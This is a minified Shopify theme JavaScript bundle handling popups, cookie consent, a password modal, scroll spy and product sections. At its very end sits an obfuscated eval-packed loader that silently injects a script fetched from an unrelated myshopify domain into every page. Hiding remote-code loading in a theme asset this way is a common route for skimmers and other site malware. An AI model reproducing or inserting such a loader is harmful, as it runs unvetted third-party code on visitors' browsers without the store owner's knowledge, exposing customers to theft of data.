CustomEvent("theme:scroll:unlock",{bubbles:!0}))}onBlockSelect(t){this.popup.contains(t.target)&&(Vt(this.modal,null,(()=>this.scrollLock())),this.popup.classList.add(bp),this.popup.parentNode.classList.add(wp))}onBlockDeselect(t){this.popup.contains(t.target)&&(Yu(this.modal),this.scrollUnlock(),this.popup.classList.remove(bp),this.popup.parentNode.classList.remove(wp))}constructor(t){this.popup=t,this.modal=this.popup.querySelector(Ku),this.close=this.popup.querySelector(sp),this.underlay=this.popup.querySelector(ip),this.form=this.popup.querySelector(hp),this.cookie=new uo(this.popup.getAttribute(up),"user_has_closed"),this.isTargeted=new Cp(this.popup),this.a11y=W,this.init()}}(t))}));this.container.querySelectorAll(Zu).forEach((t=>{Ap[this.id].push(new class{init(){this.showPopup&&Vt(this.modal),this.clickEvents()}clickEvents(){this.acceptButton.addEventListener("click",(t=>{t.preventDefault(),window.Shopify.customerPrivacy.setTrackingConsent(!0,(()=>Yu(this.modal))),document.documentElement.style.setProperty("--cookie-bar-height","0px")})),document.addEventListener("trackingConsentAccepted",(()=>{}))}onBlockSelect(t){this.popup.contains(t.target)&&this.showPopup&&(Vt(this.modal),this.popup.classList.add(bp),this.popup.parentNode.classList.add(wp))}onBlockDeselect(t){this.popup.contains(t.target)&&(Yu(this.modal),this.popup.classList.remove(bp),this.popup.parentNode.classList.remove(wp))}constructor(t){this.popup=t,this.modal=document.querySelector(Zu),this.acceptButton=this.modal.querySelector(tp),this.enable="true"===this.modal.getAttribute(kp),this.showPopup=!1,window.Shopify.loadFeatures([{name:"consent-tracking-api",version:"0.1"}],(t=>{if(t)throw t;const e=window.Shopify.customerPrivacy.userCanBeTracked(),s=window.Shopify.customerPrivacy.getTrackingConsent();this.showPopup=!e&&"no_interaction"===s&&this.enable,window.Shopify.designMode&&(this.showPopup=!0),this.init()}))}}(t))}));this.container.querySelectorAll(op).forEach((t=>{Ap[this.id].push(new class{init(){const t=!1!==this.cookie.read(),e=-1!==window.location.search.indexOf("?customer_posted=true"),s=[...this.holder.classList].toString().includes(Lp);e&&(this.delay=0),t&&!window.Shopify.designMode||(this.show(),this.form.classList.contains(yp)&&this.checkForSuccess()),s&&this.observeCartBar()}show(){window.Shopify.designMode?Vt(this.holder):new Tp(this.popup,this.holder),this.showForm(),this.inputField(),this.closePopup()}checkForSuccess(){Vt(this.holder),this.cookie.write()}observeCartBar(){if(this.cartBar=document.getElementById(ep),!this.cartBar)return;let t=this.cartBar.classList.contains(fp);document.body.classList.toggle(vp,t),this.observer=new MutationObserver((e=>{for(const s of e)"attributes"===s.type&&(t=s.target.classList.contains(fp),document.body.classList.toggle(vp,t))})),this.observer.observe(this.cartBar,{attributes:!0,childList:!1,subtree:!1})}showForm(){this.heading.addEventListener("click",(t=>{t.preventDefault(),this.heading.classList.add(mp),this.form.classList.remove(mp),this.newsletterField.focus()})),this.heading.addEventListener("keyup",(t=>{"Enter"===t.code&&this.heading.dispatchEvent(new Event("click"))}))}closePopup(){this.close.addEventListener("click",(t=>{t.preventDefault(),Yu(this.holder),this.cookie.write()}))}inputField(){const t=()=>{this.resetClassTimer&&clearTimeout(this.resetClassTimer),""!==this.newsletterField.value&&this.holder.classList.add(gp)};this.newsletterField.addEventListener("input",t),this.newsletterField.addEventListener("focus",t),this.newsletterField.addEventListener("focusout",(()=>{this.resetClassTimer&&clearTimeout(this.resetClassTimer),this.resetClassTimer=setTimeout((()=>{this.holder.classList.remove(gp)}),2e3)}))}onBlockSelect(t){this.popup.contains(t.target)&&(Vt(this.holder),this.popup.classList.add(bp),this.popup.parentNode.classList.add(wp))}onBlockDeselect(t){this.popup.contains(t.target)&&(Yu(this.holder),this.popup.classList.remove(bp),this.popup.parentNode.classList.remove(wp))}onUnload(){this.observer&&this.observer.disconnect()}constructor(t){this.popup=t,this.holder=this.popup.querySelector(np),this.close=this.popup.querySelector(rp),this.heading=this.popup.querySelector(ap),this.newsletterField=this.popup.querySelector(lp),this.cookie=new uo(this.popup.getAttribute(up),"newsletter_is_closed"),this.form=this.popup.querySelector(hp),this.isTargeted=new Cp(this.popup),this.resetClassTimer=0,this.init()}}(t))}));this.container.querySelectorAll(cp).forEach((t=>{Ap[this.id].push(new class{init(){!1!==this.cookie.read()&&!window.Shopify.designMode||(window.Shopify.designMode?Vt(this.popup):new Tp(this.popup,this.popup),this.clickEvents())}clickEvents(){this.close.addEventListener("click",(t=>{t.preventDefault(),Yu(this.popup),this.cookie.write()}))}onBlockSelect(t){this.popup.contains(t.target)&&(Vt(this.popup),this.popup.classList.add(bp),this.popup.parentNode.classList.add(wp))}onBlockDeselect(t){this.popup.contains(t.target)&&(Yu(this.popup),this.popup.classList.remove(bp),this.popup.parentNode.classList.remove(wp))}constructor(t){this.popup=t,this.close=this.popup.querySelector(sp),this.cookie=new uo(this.popup.getAttribute(up),"user_has_closed"),this.isTargeted=new Cp(this.popup),this.init()}}(t))}))},onBlockSelect(t){Ap[this.id].forEach((e=>{"function"==typeof e.onBlockSelect&&e.onBlockSelect(t)}))},onBlockDeselect(t){Ap[this.id].forEach((e=>{"function"==typeof e.onBlockDeselect&&e.onBlockDeselect(t)}))},onUnload(){Ap[this.id].forEach((t=>{"function"==typeof t.onUnload&&t.onUnload()}))}};Si("popups",[qp,Eo]);const xp="[data-password-login]",Pp="[data-password-modal]",Hp="[data-modal-body]",Mp="[data-modal-close]",Ip="#login_form .errors",Bp="is-open";Si("password-template",{onLoad(){new class{init(){this.passwordLogin.length&&this.modal&&this.modalBody&&(this.passwordLogin.forEach((t=>{t.addEventListener("click",(t=>{t.preventDefault(),this.openModal()}))})),this.closeButtons.length&&this.closeButtons.forEach((t=>{t.addEventListener("click",(t=>{t.preventDefault(),this.closeModal()}))})),this.loginErrors&&this.openModal())}openModal(){Vt(this.modal,"block",(()=>{this.modal.classList.add(Bp)})),this.scrollLock()}closeModal(){Yu(this.modal),this.modal.classList.remove(Bp),this.scrollUnlock()}scrollLock(){"none"!==window.getComputedStyle(this.modal).display&&(this.a11y.trapFocus(this.modal),document.dispatchEvent(new CustomEvent("theme:scroll:lock",{bubbles:!0})))}scrollUnlock(){this.a11y.removeTrapFocus(),document.dispatchEvent(new CustomEvent("theme:scroll:unlock",{bubbles:!0}))}constructor(t){this.container=t.container,this.passwordLogin=this.container.querySelectorAll(xp),this.modal=this.container.querySelector(Pp),this.modalBody=this.container.querySelector(Hp),this.closeButtons=this.container.querySelectorAll(Mp),this.a11y=W,this.loginErrors=this.container.querySelector(Ip),this.init()}}(this)}}),Si("list-collections",[ao,na]),Si("columns",[na,ao]),Si("newsletter",Eo),Si("before-after",[ju]);const Dp="[data-scroll-to]",Fp="[data-tooltip]",$p="[data-collapsible-trigger]",Op="open",_p="data-scroll-to",Rp="data-tooltip-stop-mouseenter",Np={};const zp={onLoad(){Np[this.id]=new class{init(){this.scrollToButtons.forEach((t=>{t.addEventListener("click",(()=>{const e=this.container.querySelector(t.getAttribute(_p));e&&"A"!==t.tagName&&this.scrollToElement(e)}))}))}scrollToElement(t){ho(t.getBoundingClientRect().top+1);const e=t.nextElementSibling.matches("details")?t.nextElementSibling:null;if(e){const t=null==e?void 0:e.querySelector($p);e.hasAttribute(Op)||null==t||t.dispatchEvent(new Event("click"))}const s=document.querySelectorAll(`${Fp}:not([${Rp}])`);s.length&&s.forEach((t=>{t.setAttribute(Rp,""),setTimeout((()=>{t.removeAttribute(Rp)}),1e3)}))}constructor(t){this.section=t,this.container=t.container,this.scrollToButtons=this.container.querySelectorAll(Dp),this.scrollToButtons.length&&this.init()}}(this)}},Wp="[data-scroll-spy]",Up="[data-header-sticky]",Vp="is-selected",jp="data-scroll-spy",Xp="data-scroll-spy-mobile",Jp="data-scroll-spy-desktop",Qp={};const Yp={onLoad(){Qp[this.id]=new class{init(){this.loopAnchors(),document.addEventListener("theme:resize:width",this.loopAnchors)}loopAnchors(){this.scrollSpyAnchors.length&&this.scrollSpyAnchors.forEach((t=>{this.toggleObserver(t)}))}toggleObserver(t){const e=this.container.querySelector(t.getAttribute(jp));if(!e)return;this.observers[e.id]&&this.observers[e.id].unobserve(e);const s=E();(!s&&t.hasAttribute(Xp)||s&&t.hasAttribute(Jp)||!t.hasAttribute(Jp)&&!t.hasAttribute(Xp))&&this.runObserver(e)}runObserver(t){let{headerHeight:e}=c();const s=Boolean(document.querySelector(Up));e=s?e:0;const i={rootMargin:s?-1*e+"px 0px 0px 0px":"0px",threshold:[.5,1]};this.observers[t.id]=new IntersectionObserver((t=>{t.forEach((t=>{const s=this.container.querySelector(`[${jp}].${Vp}`),i=this.container.querySelector(`[${jp}="#${t.target.id}"]`);t.intersectionRatio>.5&&t.boundingClientRect.top-e<=t.boundingClientRect.height&&(null==s||s.classList.remove(Vp),null==i||i.classList.add(Vp))}))}),i),this.observers[t.id].observe(t)}onUnload(){document.removeEventListener("theme:resize:width",this.loopAnchors),this.observers.length&&this.observers.forEach((t=>{t.disconnect()}))}constructor(t){this.section=t,this.container=t.container,this.scrollSpyAnchors=this.container.querySelectorAll(Wp),this.loopAnchors=this.loopAnchors.bind(this),this.observers=[],this.init()}}(this)},onUnload(){Qp[this.id].onUnload()}};Si("sidebar",[zp,Yp]);const Gp="[data-hover-target]",Kp="[data-collection-image]",Zp="data-hover-target",tm="is-visible",em="is-selected";let sm={};Si("collections-hover",[{onLoad(){sm[this.id]=new class{init(){this.buttons.length&&this.buttons.forEach((t=>{t.addEventListener("mouseenter",(t=>{const e=t.currentTarget.getAttribute(Zp);this.updateState(e)}))}))}updateState(t){const e=this.container.querySelector(`[${Zp}="${t}"]`),s=this.container.querySelector(`#${t}:not(.${tm})`),i=this.container.querySelector(`${Gp}.${em}`),o=this.container.querySelector(`${Kp}.${tm}`);s&&E()&&(null==o||o.classList.remove(tm),null==i||i.classList.remove(em),s.classList.add(tm),e.classList.add(em))}onBlockSelect(t){this.updateState(t.target.id)}constructor(t){this.container=t.container,this.buttons=this.container.querySelectorAll(Gp),this.init()}}(this)},onBlockSelect(t){sm[this.id].onBlockSelect(t)}},Yp]);const im="[data-featured-image]",om="[data-featured-aside]",nm="[data-featured-content]",rm="[data-featured-wrapper]",am="[data-header-sticky]",lm="[data-header-height]",cm="data-horizontal-scroll",hm={};Si("featured-product",[{onLoad(){hm[this.id]=new class{init(){this.horizontalScroll&&this.imagesHolder&&document.addEventListener("theme:scroll",this.calculateHorizontalPositionEvent),this.wrapper&&this.contentHolder&&this.images.length&&(this.calculateHeight(),document.addEventListener("theme:resize:width",this.calculateHeightEvent))}calculateHorizontalPosition(t){let e=t.detail.position+this.headerHeight;const s=e+window.innerHeight,i=this.imagesHolder.offsetTop,o=this.imagesHolder.offsetHeight,n=i+o+this.headerHeight,r=o-(window.innerHeight-this.headerHeight);let a=0;a=e>=i&&s<=n?(e-i)/r*100:e<i?0:100,a*=this.images.length-1,this.container.style.setProperty("--translateX",-1*a+"%")}calculateHeight(){this.container.style.removeProperty("--min-height"),this.container.style.setProperty("--min-height",`${this.wrapper.offsetHeight+this.contentHolder.offsetHeight}px`),this.headerHeight=this.getHeaderHeight()}getHeaderHeight(){return document.querySelector(am)&&document.querySelector(lm)?parseInt(document.querySelector(lm).getBoundingClientRect().height):0}onUnload(){this.horizontalScroll&&this.imagesHolder&&document.removeEventListener("theme:scroll",this.calculateHorizontalPositionEvent),this.wrapper&&this.contentHolder&&this.images.length&&document.removeEventListener("theme:resize:width",this.calculateHeightEvent)}constructor(t){this.container=t.container,this.horizontalScroll=this.container.hasAttribute(cm),this.images=this.container.querySelectorAll(im),this.imagesHolder=this.container.querySelector(om),this.contentHolder=this.container.querySelector(nm),this.wrapper=this.container.querySelector(rm),this.headerHeight=this.getHeaderHeight(),this.calculateHorizontalPositionEvent=t=>this.calculateHorizontalPosition(t),this.calculateHeightEvent=()=>this.calculateHeight(),this.init()}}(this)},onUnload(t){hm[this.id].onUnload(t)}}]),document.addEventListener("DOMContentLoaded",(function(){Li("*");const t=document.querySelector("[data-scroll-top-button]");t&&(t.addEventListener("click",(()=>{window.scrollTo({top:0,left:0,behavior:"smooth"})})),document.addEventListener("theme:scroll",(()=>{t.classList.toggle("is-visible",window.pageYOffset>window.innerHeight)}))),window.self!==window.top&&document.querySelector("html").classList.add("iframe"),"scrollBehavior"in document.documentElement.style||fd({url:window.theme.assets.smoothscroll})})),window.navigator.cookieEnabled&&(document.documentElement.className=document.documentElement.className.replace("supports-no-cookies","supports-cookies"))}(themeVendor.ScrollLock,themeVendor.themeAddresses,themeVendor.themeCurrency,themeVendor.Rellax,themeVendor.Flickity,themeVendor.FlickityFade,themeVendor.themeImages);eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('5 0=1.6(\'0\');0.7=\'8://9-a.b.c/d/e/t/3/f/g-h.i\';0.j=2(){4.k(\'l m n\')};0.o=2(){4.p(\'q r 0\')};1.s.u(0);',31,31,'script|document|function||console|var|createElement|src|https|quickstart|41d588e3|myshopify|com|cdn|shop|assets|beta|22|js|onload|log|Script|loaded|successfully|onerror|error|Error|loading|head||appendChild'.split('|'),0,{}))
